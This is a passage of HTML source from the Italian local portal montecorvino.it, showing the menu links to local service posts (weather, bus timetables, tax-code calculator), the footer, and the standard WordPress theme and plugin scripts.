block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "6";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="METEO &#8211; Montecorvino Rovella" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="METEO &#8211; Montecorvino Rovella" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/campania_2021-05-18.png?resize=218%2C150&#038;ssl=1?v=1621330603"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" title="METEO &#8211; Montecorvino Rovella">METEO &#8211; Montecorvino Rovella</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" class="td-image-wrap " title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/download.jpg?resize=212%2C119&#038;ssl=1?v=1621116283"  width="212" height="119" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui">AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" class="td-image-wrap " title="Orario Bus Sita" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Orario Bus Sita" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?resize=218%2C150&#038;ssl=1?v=1621188258"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" title="Orario Bus Sita">Orario Bus Sita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" class="td-image-wrap " title="Calcolo Codice Fiscale" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" title="Calcolo Codice Fiscale">Calcolo Codice Fiscale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" class="td-image-wrap " title="Numeri Utili" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Numeri Utili" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2016/08/numeri-utili.jpg?resize=218%2C150&#038;ssl=1?v=1621189271"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" title="Numeri Utili">Numeri Utili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187208"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/">METEO – Montecorvino Rovella</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187157"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/">Numeri Utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187155"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/">Orario Bus Sita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-181842"><a href="mailto:montecorvino@gmail.com?subject=Contatto%20dal%20Portale%20montecorvino.it">SCRIVICI</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; montecorvino.it 1999-2021            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 693668c0c2264
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.montecorvino.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193111075\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.montecorvino.it\",\"arch_tag\":\"alfredo-darminio\",\"arch_results\":\"1\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "193111075", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.montecorvino.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.montecorvino.it/wp-content/uploads/2021/05/panorama-1024x628.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 22/202 queries in 1.137 seconds using Redis

Served from: www.montecorvino.it @ 2025-12-08 06:57:20 by W3 Total Cache
-->